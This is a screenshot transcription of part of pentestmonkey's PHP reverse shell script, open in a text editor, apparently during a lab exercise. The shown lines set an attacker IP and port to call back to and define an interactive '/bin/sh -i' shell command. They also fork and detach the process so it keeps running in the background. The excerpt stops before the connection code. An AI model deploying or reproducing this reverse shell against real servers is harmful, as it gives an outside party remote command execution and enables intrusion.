 *~/Desktop/php-reverse-shell1.php - Mousepad
File Edit Search View Document Help
44 //
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.56.102';  // CHANGE THIS
50 $port = 5959;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65         // Fork and have the parent process exit
66         $pid = pcntl_fork();
67
68         if ($pid == -1) {
69                 printit("ERROR: Can't fork");
70                 exit(1);
71         }
72
73         if ($pid) {
74                 exit(0);  // Parent exits
75         }
76
77         // Make the current process a session leader
78         // Will only succeed if we forked
79         if (posix_setsid() == -1) {
80                 printit("Error: Can't setsid()");
81                 exit(1);
82         }
83
84         $daemon = 1;
85 } else {
86         printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
87 }
88
89 // Change to a safe directory